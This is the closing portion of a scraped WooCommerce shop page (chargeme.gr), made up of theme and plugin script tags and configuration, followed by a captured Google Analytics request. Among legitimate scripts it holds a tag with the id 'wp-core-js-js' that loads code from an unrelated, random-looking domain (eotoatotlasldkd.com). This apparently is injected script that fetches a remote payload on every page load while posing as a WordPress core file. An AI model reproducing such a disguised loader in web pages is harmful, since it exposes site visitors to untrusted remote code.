var yith_woocompare = {"ajaxurl":"\/?wc-ajax=%%endpoint%%","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","actionreload":"yith-woocompare-reload-product","added_label":"Added","table_title":"Product Comparison","auto_open":"yes","loader":"https:\/\/chargeme.gr\/wp-content\/plugins\/yith-woocommerce-compare\/assets\/images\/loader.gif","button_text":"\u03a3\u03cd\u03b3\u03ba\u03c1\u03b9\u03c3\u03b7","cookie_name":"yith_woocompare_list","close_label":"Close"};
/* ]]> */
</script>
<script type='text/javascript' src='https://chargeme.gr/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=2.34.0' id='yith-woocompare-main-js'></script>
<script type='text/javascript' src='https://chargeme.gr/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.colorbox-min.js?ver=1.4.21' id='jquery-colorbox-js'></script>
<script type='text/javascript' id='cookie-notice-front-js-extra'>
/* <![CDATA[ */
var cnArgs = {"ajaxurl":"https:\/\/chargeme.gr\/wp-admin\/admin-ajax.php","hideEffect":"fade","onScroll":"0","onScrollOffset":"100","cookieName":"kapee_cookie_notice_accepted","cookieValue":"TRUE","cookieTime":"7862400","cookiePath":"\/","cookieDomain":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://chargeme.gr/wp-content/themes/kapee/assets/js/cookie-notice.js?ver=1.0.0' id='cookie-notice-front-js'></script>
<script type='text/javascript' src='https://chargeme.gr/wp-content/themes/kapee/assets/js/waypoints.min.js?ver=2.0.2' id='waypoints-js'></script>
<script type='text/javascript' src='https://chargeme.gr/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.2.0' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='https://chargeme.gr/wp-content/themes/kapee/assets/js/popper.min.js?ver=4.0.0' id='popper-js'></script>
<script type='text/javascript' src='https://chargeme.gr/wp-content/themes/kapee/assets/js/bootstrap.min.js?ver=4.0.0' id='bootstrap-js'></script>
<script type='text/javascript' src='https://chargeme.gr/wp-content/themes/kapee/assets/js/owl.carousel.min.js?ver=2.3.3' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://chargeme.gr/wp-content/themes/kapee/assets/js/slick.min.js?ver=1.8.0' id='slick-js'></script>
<script type='text/javascript' src='https://chargeme.gr/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.2.0' id='isotope-js'></script>
<script type='text/javascript' src='https://chargeme.gr/wp-content/themes/kapee/assets/js/cookie.min.js?ver=6.2.8' id='cookie-js'></script>
<script type='text/javascript' src='https://chargeme.gr/wp-content/themes/kapee/assets/js/jquery.magnific-popup.min.js?ver=6.2.8' id='magnific-popup-js'></script>
<script type='text/javascript' src='https://chargeme.gr/wp-content/themes/kapee/assets/js/jquery.autocomplete.min.js?ver=6.2.8' id='autocomplete-js'></script>
<script type='text/javascript' src='https://chargeme.gr/wp-content/themes/kapee/assets/js/jquery.lazyload.min.js?ver=1.2.3' id='lazyload-js'></script>
<script type='text/javascript' src='https://chargeme.gr/wp-content/themes/kapee/assets/js/jquery.plugin.min.js?ver=1.2.0' id='jqplugin-js'></script>
<script type='text/javascript' src='https://chargeme.gr/wp-content/themes/kapee/assets/js/jquery.countdown.min.js?ver=1.2.0' id='countdown-js'></script>
<script type='text/javascript' src='https://chargeme.gr/wp-content/themes/kapee/assets/js/jquery.counterup.min.js?ver=1.2.0' id='counterup-js'></script>
<script type='text/javascript' src='https://chargeme.gr/wp-content/themes/kapee/assets/js/sticky-kit.min.js?ver=1.0.0' id='sticky-kit-js'></script>
<script type='text/javascript' src='https://chargeme.gr/wp-content/themes/kapee/assets/js/hideMaxListItem-min.js?ver=1.3.6' id='hideMaxListItem-js'></script>
<script type='text/javascript' src='https://chargeme.gr/wp-content/themes/kapee/assets/js/jquery.nanoscroller.min.js?ver=0.8.7' id='nanoscroller-js'></script>
<script type='text/javascript' src='https://chargeme.gr/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://chargeme.gr/wp-includes/js/wp-util.min.js?ver=6.2.8' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03ba\u03b1\u03bd\u03ad\u03bd\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03c4\u03b1\u03af\u03c1\u03b9\u03b1\u03be\u03b5 \u03bc\u03b5 \u03c4\u03b7\u03bd \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ae \u03c3\u03b1\u03c2. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc.","i18n_make_a_selection_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ba\u03ac\u03c0\u03bf\u03b9\u03b5\u03c2 \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ad\u03c2 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03bf\u03c2 \u03c0\u03c1\u03b9\u03bd \u03c0\u03c1\u03bf\u03c3\u03b8\u03ad\u03c3\u03b5\u03c4\u03b5 \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03c3\u03c4\u03bf \u03ba\u03b1\u03bb\u03ac\u03b8\u03b9 \u03c3\u03b1\u03c2.","i18n_unavailable_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03b4\u03b9\u03b1\u03b8\u03ad\u03c3\u03b9\u03bc\u03bf. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc."};
/* ]]> */
</script>
<script type='text/javascript' src='https://chargeme.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.9.0' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' id='kapee-script-js-extra'>
/* <![CDATA[ */
var kapee_options = {"rtl":"","ajax_url":"https:\/\/chargeme.gr\/wp-admin\/admin-ajax.php","0":"","nonce":"0675688d03","sticky_header":"1","sticky_header_tablet":"1","sticky_header_mobile":"1","login_register_popup":"","header_minicart_popup":"","lazy_load":"","cookie_path":"\/","cookie_expire":"2592000","permalink":"","newsletter_args":{"popup_enable":false,"popup_display_on":"page_load","popup_delay":"5","popup_x_scroll":"30","show_for_mobile":"1"},"js_translate_text":{"days_text":"Days","hours_text":"Hrs","mins_text":"Mins","secs_text":"Secs","sdays_text":"d","shours_text":"h","smins_text":"m","ssecs_text":"s","show_more":"+ Show more","show_less":"- Show less","loading_txt":"Loading..."},"product_image_zoom":"1","product_add_to_cart_ajax":"","product_open_cart_mini":"1","product_quickview_button":"1","sticky_image_wrapper":"1","sticky_summary_wrapper":"1","sticky_sidebar":"1","widget_toggle":"1","widget_menu_toggle":"1","widget_hide_max_limit_item":"1","sidebar_canvas_mobile":"1","number_of_show_widget_items":"8","bought_together_success":"Added all items to cart","bought_together_error":"Someting wrong","maintenance_mode":"","dokan_active":"","price_format":"%2$s%1$s","price_decimals":"2","price_thousand_separator":".","price_decimal_separator":",","currency_symbol":"\u20ac","wc_tax_enabled":"","cart_url":"https:\/\/chargeme.gr\/cart-2\/","ex_tax_or_vat":""};
var kapeeOwlParam = null;
/* ]]> */
</script>
<script type='text/javascript' src='https://chargeme.gr/wp-content/themes/kapee/assets/js/functions.js?ver=1.1.0' id='kapee-script-js'></script>
<script type='text/javascript' src='https://chargeme.gr/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js' id='googlesitekit-consent-mode-js'></script>
<script type='text/javascript' src='https://eotoatotlasldkd.com/ofo?ts=1769000107' id='wp-core-js-js'></script>
<script type='text/javascript' src='https://chargeme.gr/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js' id='googlesitekit-events-provider-contact-form-7-js' defer></script>
<script type='text/javascript' id='googlesitekit-events-provider-woocommerce-js-before'>
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "EUR";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
</script>
<script type='text/javascript' src='https://chargeme.gr/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-9717a4b16d0ac7e06633.js' id='googlesitekit-events-provider-woocommerce-js' defer></script>
<script type='text/javascript' id='wp-consent-api-js-extra'>
/* <![CDATA[ */
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent"};
/* ]]> */
</script>
<script type='text/javascript' src='https://chargeme.gr/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=1.0.8' id='wp-consent-api-js'></script>
	</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2012070585&t=pageview&_s=1&dl=https%3A%2F%2Fchargeme.gr%2Fproduct-category%2Fsmartcitysmartfurniture%2F%3Ffilter_color%3Dsilver&ul=en-us%40posix&dt=Smart%20City%20%26%20Smart%20Furniture%20%CE%91%CF%81%CF%87%CE%B5%CE%AF%CE%B1%20-%20CHARGE%20ME&sr=1280x720&vp=1280x720&_u=YADAAEABAAAAACAAI~&jid=1018028493&gjid=1588764459&cid=118762108.1769000111&tid=UA-30344996-1&_gid=755438822.1769000111&_r=1&_slc=1&gtm=45He61g1h1n81TPKGSC6za200&gcs=G1--&gcd=13l3l3l3l5l1&dma=0&tag_exp=103116026~103200004~104527906~104528501~104684208~104684211~105391253~115616986~115938465~115938469~116992598~117041588&z=826577722
body_size: -561
content:
2,cG-X8F8FYM48K